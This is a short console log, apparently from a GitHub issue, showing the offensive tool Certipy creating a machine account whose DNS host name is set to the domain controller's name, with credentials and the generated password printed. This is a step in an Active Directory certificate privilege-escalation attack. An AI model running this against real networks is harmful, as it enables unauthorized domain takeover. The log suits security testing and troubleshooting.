 C:\Users\Gr3yy\Desktop\Certipy-main>certipy account create "cia/blue:Admin123...@10.10.1.1" -user bluepc -dns dc.cia.loc
al
Certipy v3.0.0 - by Oliver Lyak (ly4k)
[*] Creating new account:
sAMAccountName : bluepc$
unicodePwd : JMTrNH4FAibsbB9W
userAccountControl : 4096
servicePrincipalName : HOST/bluepc
RestrictedKrbHost/bluepc
dnsHostName : dc.cia.local
[*] Successfully created account 'bluepc$' with password 'JMTrNH4FAibsbB9W'